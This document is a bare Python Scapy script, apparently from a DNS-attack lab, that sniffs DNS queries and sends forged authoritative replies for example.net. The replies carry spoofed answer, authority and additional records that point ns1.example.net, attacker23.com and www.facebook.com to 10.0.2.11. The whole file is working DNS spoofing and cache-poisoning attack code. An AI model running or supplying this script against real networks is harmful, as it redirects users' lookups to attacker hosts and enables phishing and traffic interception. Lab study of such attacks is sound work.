 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and b'example.net' in pkt[DNS].qd.qname):
        # Swap the source and destination IP address
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # Swap the source and destination port number
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='10.0.2.5')
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net', type='NS',ttl=259200, rdata='ns1.example.net')
        NSsec2 = DNSRR(rrname='example.net', type='NS',ttl=259200, rdata='attacker23.com')
        # The Additional Section
        Addsec1 = DNSRR(rrname='ns1.example.net', type='A',ttl=259200, rdata='10.0.2.11')
        Addsec2 = DNSRR(rrname='attacker23.com', type='A',ttl=259200, rdata='10.0.2.11')
        Addsec3 = DNSRR(rrname='www.facebook.com', type='A', ttl=259200, rdata='10.0.2.11')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1, ancount=1, nscount=2, arc
ount=3,an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
        spoofpkt.show()
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)